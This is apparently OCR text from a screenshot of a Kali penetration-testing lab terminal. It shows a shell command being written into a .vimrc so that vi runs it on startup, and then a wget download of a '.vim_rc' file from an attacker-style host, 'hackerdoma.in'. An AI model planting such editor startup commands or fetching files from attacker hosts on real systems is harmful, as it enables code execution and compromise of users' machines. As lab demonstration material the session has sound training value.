 tmux-
shortcuts.txt
root@pt-labmachine-kali21: ~/Documents/WorkDesk/yks
ptlabmachine@ptlabmachine:~$ echo ':silent !whoami' > .vimrc
echo ':silent !whoami' > .vimrc
ptlabmachine@ptlabmachine:~$ vi
vi
ptlabmachine
ptlabmachine@ptlabmachine:~$ http://hackerdoma.in/.vim_rc
http://hackerdoma.in/.vim_rc
bash: http://hackerdoma.in/.vim_rc: No such file or directory
ptlabmachine@ptlabmachine:~$ wget http://hackerdoma.in/.vim_rc
wget http://hackerdoma.in/.vim_rc
--2021-05-18 16:49:23--  http://hackerdoma.in/.vim_rc
Resolving hackerdoma.in (hackerdoma.in)... 192.168.0.188
Connecting to hackerdoma.in (hackerdoma.in)|192.168.0.188|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘.vim_rc’
.vim_rc             100%[===================>]     250  --.-KB/s    in 0s
2021-05-18 16:49:23 (8.48 MB/s) - ‘.vim_rc’ saved [250/250]
ptlabmachine@ptlabmachine:~$
root@pt-labmachine-kali21: ~
┌──(root💀pt-labmachine-kali21)-[~]
└─#
KALI
BY OFFENSIVE SECURITY